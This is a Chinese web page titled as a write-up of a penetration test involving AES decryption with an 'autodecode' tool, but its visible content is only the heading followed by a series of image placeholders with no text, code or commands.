网络安全
记一次autodecode aes解密渗透实战
















